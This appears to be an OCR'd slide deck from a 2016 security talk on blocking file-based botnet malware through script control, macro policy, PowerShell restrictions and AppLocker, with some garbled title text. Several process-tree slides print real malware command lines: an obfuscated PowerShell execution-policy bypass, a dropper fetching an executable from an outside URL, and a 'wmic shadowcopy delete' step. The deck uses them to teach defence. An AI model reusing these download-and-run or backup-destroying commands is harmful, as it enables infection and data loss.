# esentire®

## **Preventing File-Based Botnet Persistence and Growth**

 $\Delta^{\text{th}}$ edition



#### **holseoni** emis he botnet fighting conference:

30 NOVEMBER - 2 DECEMBER 2016 YON-FRANCE THE THE CHANGE THE CHANGE THE CHANGE THE CHANGE THAT A REAL PROPERTY OF THE CHANGE THAT A REAL PROPERTY OF THE CHANGE THAT A REAL PROPERTY OF THE CHANGE OF THE CHANGE OF THE CHANGE OF THE CHANGE OF THE CHANGE OF

## **Who am I?**

» karmour@:/home\$ whoami

- » Information Security Consultant
	- » eSentire Inc.
	- » 5 years working in computer security
	- » This talk is based off personal research



» Enjoy finding ways to help build more secure networks



© 2016 eSentire, Inc. SLIDE<sub>2</sub>

## **Paying #Respect**





© 2016 eSentire, Inc. SLIDE<sub>3</sub>

## **Introduction**

» The goal of this talk

» Education of threat landscape

» Layers of protection

» What is not covered?





## **Botnet Delivery Mechanisms**

» Social Engineering

- » Tricking users
	- » Phishing Emails
	- » Execution of fake files
- » End goal monetization
	- » For Bot Herders -> More Bots





© 2016 eSentire, Inc.

## **Botnet Delivery Mechanisms**

» Exploitation ( Malvertising / Exploit Kits )

» Browsers / Third Party Applications

» EKs can drop any malware variant

» File-Based and Memory-Based





Code execution you say?

## **MALWARE LOTS OF MALWARE**

© 2016 eSentire, Inc.

esentire®

## **Code Execution Methods**

» What is the end goal of threat actors?

» What are the main ways to execute code?

- » Binary Executables
- » Scripts
- » Shellcode





© 2016 eSentire, Inc.

SLIDE 8

## **Droppers, Droppers Everywhere!**

- » HTML / HTA
- » JS
- » ZIP / 7ZIP / RAR
- » EXE / DLL / MSI
- » Macros (DOCM, XLSM, POTX)
- » PS
- » VBA / VBS / VBE
- » PDF

esentire®



© 2016 eSentire, Inc. SLIDE<sup>9</sup>

**Process Tree** 

- WINWORD.EXE 2156 "C:\Users\Green\AppData\Local\Temp\usps\_trk\_849018930482.doc"/q
	- o explorer.exe 2696
		- **BN24AF.tmp 1916**
- $\bullet$  services exe 520
	- o spoolsv.exe 1224
	- o SearchIndexer.exe 1972 / Embedding
	- o wmpnetwk.exe 1828
	- o dllhost.exe 1032 /Processid: (02D4B3F1-FD88-11D1-960D-00805FC79235)
	- o msdtc.exe 2140
	- $\circ$  ch.exe 1592
	- o OSPPSVC.EXE 2260
	- o sychost.exe 652 k DcomLaunch
		- WmiPrvSE.exe 316 Embedding
	- o sychost.exe 3312 -k netsycs
- $\bullet$  Isass.exe 532
- $\bullet$  dwm.exe 1920
- explorer.exe 1956



#### **Process Tree**

- · WINWORD.EXE 2156 "C:\Users\Green\AppData\Local\Temp\FedEx.doc"/q
	- o cmd.exe 4084 cmd.exe /k ^powe^rshell -E^x^ecuti^onPo^licy by^pass -n^oprofi^le -wi^r
		- powershell.exe 528 powershell -ExecutionPolicy bypass -noprofile -windowstyle I
		- Temp.exe 1792



#### Process Tree

· WINWORD.EXE 2156 "C:\Users\Green\AppData\Local\Temp\FedEx.doc"/q

#### **Process Tree**

- · mshta.exe 3928 "C:\Users\Red\AppData\Local\Temp\File.hta"
	- o cmd.exe 4040 /c cd %temp% &@echo W7z = "http://www.sindbad.lk/6/01.exe">>|
		- " wscript.exe 2564 "C:\Users\Red\AppData\Local\Temp\K2d.vbs"
		- $\blacksquare$  timeout.exe 2536 timeout 13
		- $\blacksquare$  JUC.EXE 2660 JUC.EXE
			- $-$  JUC.EXE 964
- · services.exe 504
	- o Isass, exe 624



#### Process Tree

· WINWORD.EXE 2156 "C:\Users\Green\AppData\Local\Temp\FedEx.doc" /q

#### **Process Tree**

● ser

- · ms Process Tree
	- · iexplore.exe 2748 "http://fabiocucinaitaliana.com"
		- · iexplore.exe 1188 SCODEF:2748 CREDAT:79873
			- cmd.exe 2352 cmd.exe /q /c cd /d "%tmp%" && echo function  $O(n, q)$  {for(var c=0,s=String,d,D="pu"+"sh",b-(truncated)
				- wscript.exe 1800 wscript //B //E:/Script MXj6sFosp "gexywoaxor" "http://live.slonocat.com/?q=w3nQMv 16&oq=kf7QFaArpjBfReQJpmNgJAFgbpqCriUPcnRCV1p7U9 ...(truncated)
					- cmd.exe 2920 "C:\Windows\System32\cmd.exe" /c rad27130.tmp.exe
						- rad27130.tmp.exe 2836 rad27130.tmp.exe
							- rad27130.tmp.exe 2196 rad27130.tmp.exe
								- cmd.exe 2600 "C:\Windows\system32\cmd.exe"
									- · WMIC.exe 2540 C:\Windows\system32\wbem\wmic.exe shadowcopy delete
	- · services.exe 488 C:\Windows\system32\services.exe
		- o svchost.exe 620 C:\Windows\system32\svchost.exe -k DcomLaunch
			- WmiPrvSE.exe 2664 C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
			- dllhost.exe 2416 C:\Windows\system32\DllHost.exe /Processid: {AB8902B4-09CA-4BB6-B78D-A8F59079A8D5
			- WmiPrvSE.exe 296 C:\Windows\system32\wbem\wmiprvse.exe -Embedding
		- · VSSVC.exe 1924 C:\Windows\system32\vssvc.exe
	- · mshta.exe 316 "C:\Users\Toby Bowman\Desktop\README.hta"
	- WMIADAP.exe 1636 wmiadap.exe /F /T /R



User Protection and Host Hardening

# **PREVENTING MALICIOUS CODE EXECUTION**

© 2016 eSentire, Inc.

esentire®

## **Overview of Defensive Layers**

» The goals of adding layers

» Blocking execution of code can be done at different layers

» Restricting via GPO is best protection against changes



## **Limiting Software and Access**

- » Restricting access is key
	- » No admin!

» Software control limits attack surface

» LAPS (Local Administrator Password Solution)





## **Script Control - WSH**

» Windows Script Host

 $\triangleright$  Lets not execute things by default  $\odot$ 

» Disable built-in support (Test test test)

» Change the default program execution (if you have legacy systems)



## **Script Control - WSH**

» Disable built-in support

### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings



Create a new DWORD value named "Enabled" and set the value data to "0".





© 2016 eSentire, Inc.

SLIDE 18

## **Script Control - WSH**

## » Changing default execution of program





## **Script Control – Microsoft Office Macros**

» Microsoft Office files can contain embedded code written in VB

» Microsoft Office macros have their own VBS interpreter

» Stopping users from executing untrusted macros is key

» Configurable macro rules for Office (Excel, Word, Infopath, Outlook, Powerpoint, Project, Publisher, Visio)



## **Script Control – Microsoft Office Macros**



http://www.asd.gov.au/publications/protect/Microsoft\_Office\_Macro\_Security.pdf



© 2016 eSentire, Inc.

## **Script Control – Microsoft Office Macros**

» Microsoft has added newer features to Office 2016

» Provides more granularity to apply policies through GPO

- » Trust Center
	- » Restrict the ability for users to allow macros
	- » Restrict the ability for macros from internet to execute
- » If using trust location be sure to limit who can execute from it



## **Powershell - Execution Control**

» We do not want to allow normal users to execute PowerShell

- » Why is PowerShell so dangerous?
	- » Run code in memory without touching disk
	- » Download & execute code from another system
	- » Interface with .Net & Windows APIs
	- » Most organizations are not watching PowerShell activity



## **Powershell - Execution Control**

» Blocking PowerShell functionality is not easy

» Local Security Policies is not the answer!

» Execution Policies are easily bypassed





## **Powershell - Execution Control**

## » Powershell v5

- » Provides improved logging
- » Includes improved security features

- » Constrained Mode
	- » Limits what can be executed
		- » Direct .NET scripting
		- » Invoking of Win32 APIs via the Add-Type cmdlet
		- » Interaction with COM objects



## User Protection and Host Hardening

# **APPLICATION WHITELISTING**

© 2016 eSentire, Inc.

esentire®

SLIDE 26

## **AppLocker**

- » Free Windows Built-in Application Whitelisting Feature
	- » Policy is maintainable through GPO admin
- » Available on a handful of Windows OS'
	- » WS2008, WS2012, WS2016
	- » Enterprise and Ultimate Editions
- » Application inventory
- » Protection against unwanted software
- » Software standardization

